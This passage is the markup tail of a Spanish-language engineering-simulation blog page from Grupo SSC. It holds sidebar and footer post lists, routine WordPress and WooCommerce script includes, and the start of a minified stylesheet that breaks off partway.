              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=53" rel="category">Aeroespacial</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1169 post type-post status-publish format-standard has-post-thumbnail hentry category-eficiencia-energetica">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1169">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/10/zf-exciter-80x80.webp" class="img-responsive wp-post-image" alt="Carga mediante desarrollo de motores eléctricos con simulación" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/10/zf-exciter-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/10/zf-exciter-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1169">Carga Mediante Desarrollo de Motores Eléctricos con Simulación</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=55" rel="category">Eficiencia Energética</a></div>
        </div>
    </div>
  </li>

            </ul>
                  </div>
        <div class="tt-tab-info">
          <ul class="tt-post-list">
            
  <li>
    <div class="tt-post type-7 clearfix post-1222 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1222">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-80x80.webp" class="img-responsive wp-post-image" alt="¿Qué es el análisis modal de fallas de diseño y efectos (DFMEA)?" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1222">¿Qué es el Análisis Modal de Fallas de Diseño y Efectos (DFMEA)?</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=57" rel="category">Mitigación de Riesgos</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-academia">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=877">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-80x80.webp" class="img-responsive wp-post-image" alt="Kukulcán Aerodesign es un equipo estudiantil relacionado con el diseño de aeronaves" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=877">Partnership Kukulcán Aerodesign</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=1" rel="category">Academia</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1703 post type-post status-publish format-standard has-post-thumbnail hentry category-aeroespacial">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1703">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-80x80.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-80x80.jpg 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-300x300.jpg 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1703">Uso de software de simulación electromagnética e ingeniería de misiones digitales para simulaciones de interferencias de señales GNSS</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=53" rel="category">Aeroespacial</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1619 post type-post status-publish format-standard has-post-thumbnail hentry category-automotriz category-eficiencia-energetica">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1619">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-80x80.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-80x80.jpg 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-300x300.jpg 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1619">La importancia de las pruebas de motores eléctricos</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=54" rel="category">Automotriz</a>, <a href="https://www.grupossc.com/blog/?cat=55" rel="category">Eficiencia Energética</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1711 post type-post status-publish format-standard has-post-thumbnail hentry category-eficiencia-energetica">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1711">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-80x80.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-300x300.webp 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-100x100.webp 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1711">Resistencia de compuerta en el flujo de diseño de circuitos integrados</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=55" rel="category">Eficiencia Energética</a></div>
        </div>
    </div>
  </li>

            </ul>
                  </div>
      </div>
    </div>

  </div><div class="empty-space marg-lg-b30"></div><div id="latest-posts-7" class="sidebar-item widget widget_latest_posts_entries">      

      <div class="tt-border-block">
        <div class="tt-title-block type-2">
            <h3 class="tt-title-text">Most Popular</h3>
        </div>
        <div class="empty-space marg-lg-b15"></div>

                <div class="tt-post type-3 post-1222 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos">
                  <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1222">
      <img width="335" height="160" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-335x160.webp" class="img-responsive wp-post-image" alt="¿Qué es el análisis modal de fallas de diseño y efectos (DFMEA)?" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-335x160.webp 335w, https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-820x394.webp 820w" sizes="(max-width: 335px) 100vw, 335px" />    </a>
            <div class="tt-post-info">
            <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1222"><small>¿Qué es el Análisis Modal de Fallas de Diseño y Efectos (DFMEA)?</small></a>
                  <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">4 diciembre, 2023</span>
          </div>
            </div>
        </div>
                                


        <div class="empty-space marg-lg-b30"></div>
        
        <ul class="tt-post-list type-2">
                    <li>
            <div class="tt-post type-7 clearfix">
                      <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=877">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-80x80.webp" class="img-responsive wp-post-image" alt="Kukulcán Aerodesign es un equipo estudiantil relacionado con el diseño de aeronaves" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
                <div class="tt-post-info">
                    <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=877">Partnership Kukulcán Aerodesign</a>
                      <div class="tt-post-label">
                    <span class="tt-post-date">27 junio, 2023</span>
          </div>
                </div>
            </div>                                    
          </li>
                    <li>
            <div class="tt-post type-7 clearfix">
                      <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1703">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-80x80.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-80x80.jpg 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-300x300.jpg 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
                <div class="tt-post-info">
                    <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1703">Uso de software de simulación electromagnética e ingeniería de misiones digitales para simulaciones de interferencias de señales GNSS</a>
                      <div class="tt-post-label">
                    <span class="tt-post-date">18 septiembre, 2024</span>
          </div>
                </div>
            </div>                                    
          </li>
                    <li>
            <div class="tt-post type-7 clearfix">
                      <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1619">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-80x80.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-80x80.jpg 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-300x300.jpg 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
                <div class="tt-post-info">
                    <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1619">La importancia de las pruebas de motores eléctricos</a>
                      <div class="tt-post-label">
                    <span class="tt-post-date">21 junio, 2024</span>
          </div>
                </div>
            </div>                                    
          </li>
                    <li>
            <div class="tt-post type-7 clearfix">
                      <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1711">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-80x80.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-300x300.webp 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-100x100.webp 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
                <div class="tt-post-info">
                    <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1711">Resistencia de compuerta en el flujo de diseño de circuitos integrados</a>
                      <div class="tt-post-label">
                    <span class="tt-post-date">25 septiembre, 2024</span>
          </div>
                </div>
            </div>                                    
          </li>
                    <li>
            <div class="tt-post type-7 clearfix">
                      <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=779">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/Design-test-5G-2-convert.io_-80x80.webp" class="img-responsive wp-post-image" alt="Diseño, prueba e implementación de redes 5G con objetivos de costo y rendimiento" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/06/Design-test-5G-2-convert.io_-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/06/Design-test-5G-2-convert.io_-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
                <div class="tt-post-info">
                    <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=779">Diseño, Prueba e Implementación de 5G pensando en Costo y Rendimiento</a>
                      <div class="tt-post-label">
                    <span class="tt-post-date">12 junio, 2023</span>
          </div>
                </div>
            </div>                                    
          </li>
                                    
        </ul> 
              </div>

      </div><div class="empty-space marg-lg-b30"></div><div id="social-follow-5" class="sidebar-item widget widget_social_follow_entries">
                <a class="c-btn type-1 size-3 style-2 color-3" target="_blank" href="https://www.facebook.com/SSC.Grupo">
            <span><i class="fa fa-facebook-official" aria-hidden="true"></i></span>
        </a>
        <div class="empty-space marg-lg-b10"></div>
                        <a class="c-btn type-1 size-3 style-2 color-4" target="_blank" href="#">
          <span><i class="fa fa-twitter" aria-hidden="true"></i></span>
        </a>
        
                <div class="empty-space marg-lg-b10"></div>
        <a class="c-btn type-1 size-3 style-2 color-5" target="_blank" href="https://www.instagram.com/grupo.ssc/">
            <span><i class="fa fa-instagram" aria-hidden="true"></i></span>
        </a>

        
        </div><div class="empty-space marg-lg-b30"></div>      </div>
</div>
    
 </div><!-- .row -->
  
  <div class="empty-space marg-lg-b80 marg-sm-b50 marg-xs-b30"></div>
                
</div>

<div class="tt-shortcode-2 visible">
  <div class="tt-post type-4">
    <div class="tt-title-block">
      <h3 class="tt-title-text">Siguiente</h3>
      <span class="tt-shortcode-2-close"></span>
    </div>
    <div class="empty-space marg-lg-b20"></div>
          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1162">
        <img class="img-responsive" src="https://www.grupossc.com/blog/wp-content/uploads/2023/10/evtol-aviation-revolution-335x160.webp" alt="Revolución de la Aviación: ¿Qué es un eVTOL?">
      </a>
        <div class="tt-post-info">
      <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1162"><small>Revolución de la Aviación: ¿Qué es un eVTOL?</small></a>
          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">23 octubre, 2023</span>
          </div>
      </div>
  </div>
</div>


<div class="tt-footer">
  <div class="container">
    <div class="row">
            <div class="col-md-3 col-sm-6 col-1">
                  <div id="social-media-2" class="widget tt-footer-list footer_widget widget_social_media">      <ul class="tt-f-social">
             </ul>
      </div>                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-3 col-sm-6 col-2">
                  <div id="latest-posts-8" class="widget tt-footer-list footer_widget widget_latest_posts_entries">      

      <div class="tt-border-block">
        <div class="tt-title-block type-2">
            <h3 class="tt-title-text">Popular Posts</h3>
        </div>
        <div class="empty-space marg-lg-b15"></div>

                <div class="tt-post type-3 post-1222 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos">
                  <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1222">
      <img width="335" height="160" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-335x160.webp" class="img-responsive wp-post-image" alt="¿Qué es el análisis modal de fallas de diseño y efectos (DFMEA)?" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-335x160.webp 335w, https://www.grupossc.com/blog/wp-content/uploads/2023/12/what-is-dfmea-industries-convert.io_-820x394.webp 820w" sizes="(max-width: 335px) 100vw, 335px" />    </a>
            <div class="tt-post-info">
            <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1222"><small>¿Qué es el Análisis Modal de Fallas de Diseño y Efectos (DFMEA)?</small></a>
                  <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">4 diciembre, 2023</span>
          </div>
            </div>
        </div>
                                


        <div class="empty-space marg-lg-b30"></div>
        
        <ul class="tt-post-list type-2">
                    <li>
            <div class="tt-post type-7 clearfix">
                      <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=877">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-80x80.webp" class="img-responsive wp-post-image" alt="Kukulcán Aerodesign es un equipo estudiantil relacionado con el diseño de aeronaves" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
                <div class="tt-post-info">
                    <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=877">Partnership Kukulcán Aerodesign</a>
                      <div class="tt-post-label">
                    <span class="tt-post-date">27 junio, 2023</span>
          </div>
                </div>
            </div>                                    
          </li>
                                    
        </ul> 
              </div>

      </div>                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-3 col-sm-6 col-3">
                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-3 col-sm-6 col-4">
                  <div id="social-follow-6" class="widget tt-footer-list footer_widget widget_social_follow_entries"><h5 class="tt-title-block-2">Follow US</h5><div class="empty-space marg-lg-b20"></div>
                <a class="c-btn type-1 size-3 style-2 color-3" target="_blank" href="http://www">
            <span><i class="fa fa-facebook-official" aria-hidden="true"></i></span>
        </a>
        <div class="empty-space marg-lg-b10"></div>
                
        
        </div>                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-12"><div class="empty-space marg-lg-b60 marg-sm-b50 marg-xs-b30"></div></div>
    </div>
  </div>
  <div class="tt-footer-copy">
    <div class="container">
      Grupo SSC -MKT ©All rights reservd.    </div>
  </div>
</div> 

</div>
</div>
				<script type="text/javascript" id="modal">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768708325 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768708325 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768708325 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
					<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.grupossc.com\/blog\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_4fd769dd0d168d4af82c7db048af866b.js?ver=5.0.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/blog\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/blog\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f226771e9ed24b3f69a9dbf00bc191e3","fragment_name":"wc_fragments_f226771e9ed24b3f69a9dbf00bc191e3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' id='magplus-global-js-extra'>
/* <![CDATA[ */
var magplus_ajax = {"ajaxurl":"https:\/\/www.grupossc.com\/blog\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.grupossc.com\/blog\/wp-content\/themes\/magplus","nonce":"e4d86b7654"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_b2457d47dfd25a4ff6bc8c2624b3e11e.js?ver=6.2' id='magplus-global-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/themes/magplus/js/match.height.min.js?ver=6.2' id='match-height-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/themes/magplus/js/jquery.formstone.min.js?ver=6.2' id='formstone-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/themes/magplus/js/jquery.appear.min.js?ver=6.2' id='appear-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/themes/magplus/js/parallax.min.js?ver=6.2' id='parallax-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='newsletter-subscription-js-extra'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_b562667fe2faa8b03924bed00a98d7ec.js?ver=5.6.7' id='newsletter-subscription-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_6b7b303ab7cb8adbea732624815dff79.css?ver=6.2
body_size: 7565
content:
.woocommerce del,.woocommerce-page del{color:#abaeaf}.woocommerce ins,.woocommerce-page ins{color:#111;text-decoration:none}.woocommerce fieldset,.woocommerce-page fieldset{border:none;padding:0;margin:0 0 20px}.woocommerce fieldset legend,.woocommerce-page fieldset legend{font-size:18px}.woocommerce .tt-btn,.woocommerce-page .tt-btn{margin:0}.woocommerce .product_type_external .fa,.woocommerce .add_to_cart_button .fa,.woocommerce-page .product_type_external .fa,.woocommerce-page .add_to_cart_button .fa,.woocommerce-breadcrumb{display:none}.woocommerce .about_paypal,.woocommerce-page .about_paypal{margin-left:10px}.woocommerce .tt-tab,.woocommerce-page .tt-tab{margin:30px 0}.woocommerce .tt-images,.woocommerce .product,.woocommerce-page .tt-images,.woocommerce-page .product{position:relative}.woocommerce .onsale,.woocommerce-page .onsale{position:absolute;z-index:1;left:0;top:20px;padding:7px 14px;color:#fff;background-color:#111;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.15) inset,0 2px 3px rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(255,255,255,.15) inset,0 2px 3px rgba(0,0,0,.05)}.woocommerce .star-rating,.woocommerce-page .star-rating{float:left;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:16px;width:74px;margin-right:7px;font-family:'FontAwesome'}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:'\f005\f005\f005\f005\f005';color:rgba(148,148,148,.15);position:absolute;top:0;left:0}.woocommerce .star-rating span,.woocommerce-page .star-rating span{overflow:hidden;position:absolute;top:0;left:0;padding-top:1.5em;color:#e5b674}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{content:'\f005\f005\f005\f005\f005';position:absolute;top:0;left:0}.woocommerce .variation,.woocommerce-page .variation{margin:5px 0 0}.woocommerce .variation:after,.woocommerce-page .variation:after{content:'';display:table;clear:both}.woocommerce .variation dt,.woocommerce-page .variation dt{float:left;clear:left}.woocommerce .variation dd,.woocommerce-page .variation dd{float:left;margin-left:5px}.woocommerce #review_form_wrapper,.woocommerce-page #review_form_wrapper{border-top:1px solid #e8e8e8}.woocommerce .form-row label.inline,.woocommerce-page .form-row label.inline{position:relative;top:2px;margin-bottom:0;margin-left:5px}.woocommerce .form-row label.inline input,.woocommerce-page .form-row label.inline input{position:relative;top:2px}.woocommerce .button,.woocommerce .button,.woocommerce-page .button,.woocommerce-page .button{display:inline-block;margin:0;text-decoration:none;text-align:center;cursor:pointer;font-weight:700;font-size:12px;padding:6px 16px;line-height:1.3;text-transform:uppercase;color:#fff;background:0 0;border:2px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-moz-border-radius:.2em;-webkit-border-radius:.2em;border-radius:0 !important}.woocommerce .button:hover,.woocommerce .button:hover,.woocommerce-page .button:hover,.woocommerce-page .button:hover{color:#111;text-decoration:none}.woocommerce .button:focus,.woocommerce .button:focus,.woocommerce-page .button:focus,.woocommerce-page .button:focus{outline:none}.woocommerce #payment .button,.woocommerce-page #payment .button,.woocommerce-page .wc-proceed-to-checkout .button{font-size:12px;padding:8px 16px;background:#111;line-height:1.4}.woocommerce .wc-proceed-to-checkout .button,.woocommerce .shop_table .button,.woocommerce .single_add_to_cart_button.button,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page .shop_table .button,.woocommerce-page .single_add_to_cart_button.button{font-size:12px;padding:8px 18px 5px;line-height:16px}.woocommerce .single_add_to_cart_button.button:hover,.woocommerce .shop_table .button[name=apply_coupon]:hover,.woocommerce #payment .button:hover,.woocommerce-page #payment .button:hover,.woocommerce .shop_table .button[name=update_cart]:hover,.woocommerce-page .shop_table .button[name=update_cart]:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover{color:#fff;background:rgba(39,43,43,.8) !important}.woocommerce .add_to_cart_button,.woocommerce .product_type_simple,.woocommerce .shipping-calculator-form .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce .order-actions .button,.woocommerce-page .add_to_cart_button,.woocommerce-page .product_type_simple,.woocommerce-page .shipping-calculator-form .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-message .button,.woocommerce-page .order-actions .button{font-size:11px;padding:6px 10px 5px;line-height:1.3}.woocommerce table,.woocommerce table,.woocommerce-page table,.woocommerce-page table{border:1px solid #ddd}.woocommerce table>thead>tr>th,.woocommerce table>thead>tr>td,.woocommerce table>tbody>tr>th,.woocommerce table>tbody>tr>td,.woocommerce table>tfoot>tr>th,.woocommerce table>tfoot>tr>td,.woocommerce table>thead>tr>th,.woocommerce table>thead>tr>td,.woocommerce table>tbody>tr>th,.woocommerce table>tbody>tr>td,.woocommerce table>tfoot>tr>th,.woocommerce 